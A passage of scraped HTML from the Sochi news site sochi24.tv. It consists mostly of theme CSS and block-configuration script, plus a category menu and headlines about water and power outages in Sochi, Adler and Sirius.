tdi_96 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_96" ><style>.tdi_96{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_96{padding-bottom:15px!important}}@media (max-width:767px){.tdi_96{padding-bottom:25px!important}}</style><style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_97 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_97 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_98 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_98" ><style>.tdi_98{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_98{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_98 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_98 ul li a{justify-content:flex-start}body .tdc-row .tdi_98 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_98 ul li{margin-bottom:10px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 a,body .tdc-row .tdi_98 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_98 li.current-menu-item>a,body .tdc-row .tdi_98 li.current-menu-ancestor>a,body .tdc-row .tdi_98 li.current-category-ancestor>a,body .tdc-row .tdi_98 li.current-page-ancestor>a,body .tdc-row .tdi_98 a:hover,body .tdc-row .tdi_98 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_98 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_98 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_98 ul li{margin-bottom:6px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_98 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-4" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_100{vertical-align:baseline}.tdi_100>.wpb_wrapper,.tdi_100>.wpb_wrapper>.tdc-elements{display:block}.tdi_100>.wpb_wrapper>.tdc-elements{width:100%}.tdi_100>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_100>.wpb_wrapper{width:auto;height:auto}.tdi_100{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_100{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_100{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_102  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_102{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_102,.tdi_102 .tdc-inner-columns{display:block}.tdi_102 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_104  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_104{vertical-align:baseline}.tdi_104 .vc_column-inner>.wpb_wrapper,.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_105 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_105" ><style>.tdi_105{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_105{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_106 .tdm-col-icon{padding-right:10px}.tdi_106 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_106 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_106 .tdm-col-icon{padding-right:8px}.tdi_106 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_106 .tdm-col-icon{padding-right:6px}.tdi_106 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_106"><div class="tdm-col-icon"><style>.tdc-row .tdi_107{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_107:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_107 svg{fill:var(--accent-color-1)}.tdc-row .tdi_107 svg *{fill:inherit}body .tdi_105:hover .tdi_107:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_105:hover .tdi_107 svg{fill:@text_hover_color}body .tdi_105:hover .tdi_107 svg *{fill:inherit}.tdi_105:hover .tdi_107:before{color:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg{fill:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_107{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_107{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_107{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_107 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_108:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_108:hover .tdm-title{cursor:default}.tdc-row .tdi_108 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_108 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_108 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_109 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_109" ><style>.tdi_109{margin-bottom:30px!important}</style><style>.tdi_109 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_109 .td-image-container{display:none}body .tdi_109 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_109 .td-module-meta-info{padding:0}.tdi_109 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_109 .td_block_inner{margin-left:0;margin-right:0}.tdi_109 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_109 .td-post-vid-time{display:block}.tdi_109 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_109 .td-post-category:not(.td-post-extra-category){display:none}.tdi_109 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_109 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_109 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_109 .td-read-more{display:none}.tdi_109 .td-author-date{display:none}.tdi_109 .td-post-author-name{display:none}.tdi_109 .td-post-date,.tdi_109 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_109 .entry-review-stars{display:none}.tdi_109 .td-icon-star,.tdi_109 .td-icon-star-empty,.tdi_109 .td-icon-star-half{font-size:15px}.tdi_109 .td-module-comments{display:none}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_109 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_109 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_109 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_109 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_109 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_109 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_109 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:15px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:10px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_109 .td-block-title a,.tdi_109 .td-block-title span{font-weight:700!important}.tdi_109 .td-subcat-list a,.tdi_109 .td-subcat-dropdown span,.tdi_109 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_109 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:10px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:14px!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:5px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_109 .td-image-wrap{padding-bottom:110%}.tdi_109 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_109 .td-image-container,.ie11 .tdi_109 .td-image-container{flex:0 0 auto}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-10px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_109=new tdBlock();block_tdi_109.id="tdi_109";block_tdi_109.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-70775","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_109","tdc_css_class":"tdi_109","tdc_css_class_style":"tdi_109_rand_style"}';block_tdi_109.td_column_number="1";block_tdi_109.block_type="td_flex_block_1";block_tdi_109.post_count="5";block_tdi_109.found_posts="5989";block_tdi_109.header_color="";block_tdi_109.ajax_pagination_infinite_stop="";block_tdi_109.max_num_pages="1198";tdBlocksArray.push(block_tdi_109);</script><div class="td-block-title-wrap"></div><div id=tdi_109 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/proshunin-voda-i-svet-vozvrashhajutsja-v-doma-zhitelej-sochi/" rel="bookmark" class="td-image-wrap " title="Прошунин: вода и свет возвращаются в дома жителей Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/3595-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/proshunin-voda-i-svet-vozvrashhajutsja-v-doma-zhitelej-sochi/" rel="bookmark" title="Прошунин: вода и свет возвращаются в дома жителей Сочи">Прошунин: вода и свет возвращаются в дома жителей Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/proshunin-voda-i-svet-vozvrashhajutsja-v-doma-zhitelej-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Глава Сочи Андрей Прошуин сообщил о восстановлении коммунальных систем...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/stalo-izvestno-pochemu-v-sochi-i-siriuse-net-sveta/" rel="bookmark" class="td-image-wrap " title="Стало известно, почему в Сочи и Сириусе нет света"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2148139763-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/stalo-izvestno-pochemu-v-sochi-i-siriuse-net-sveta/" rel="bookmark" title="Стало известно, почему в Сочи и Сириусе нет света">Стало известно, почему в Сочи и Сириусе нет света</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/stalo-izvestno-pochemu-v-sochi-i-siriuse-net-sveta/#respond">0</a></span> </span></div><div class="td-excerpt">В Адлерском районе Сочи и на федеральной территории «Сириус»...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochincy-prozhivajushhie-v-adlere-i-hoste-mogut-stolknutsja-s-otsutstviem-vody/" rel="bookmark" class="td-image-wrap " title="Сочинцы, проживающие в Адлере и Хосте, могут столкнуться с отсутствием воды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/12369-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochincy-prozhivajushhie-v-adlere-i-hoste-mogut-stolknutsja-s-otsutstviem-vody/" rel="bookmark" title="Сочинцы, проживающие в Адлере и Хосте, могут столкнуться с отсутствием воды">Сочинцы, проживающие в Адлере и Хосте, могут столкнуться с отсутствием воды</a></h3><div class="td-editor-date"> 